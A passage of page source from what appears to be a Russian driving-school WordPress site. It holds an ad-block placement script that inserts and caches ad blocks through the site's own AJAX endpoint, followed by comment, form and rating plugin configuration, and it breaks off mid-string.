                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1171"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c 